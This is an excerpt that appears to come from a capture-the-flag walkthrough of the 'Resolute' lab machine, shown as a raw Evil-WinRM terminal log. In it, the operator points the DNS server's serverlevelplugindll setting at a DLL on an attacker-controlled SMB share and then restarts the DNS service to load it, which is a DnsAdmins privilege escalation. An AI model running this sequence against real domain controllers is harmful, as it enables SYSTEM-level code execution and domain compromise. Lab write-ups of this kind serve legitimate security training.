 *Evil-WinRM* PS C:\Users\ryan\Documents> dnscmd Resolute.megabank.local /config /serverlevelplugindll \\10.10.15.119\myShare\lamp.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe \\10.10.10.169 stop dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×0
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe \\10.10.10.169 start dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×7d0
PID : 2576
FLAGS :
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe \\10.10.10.169 query dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 4 RUNNING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×0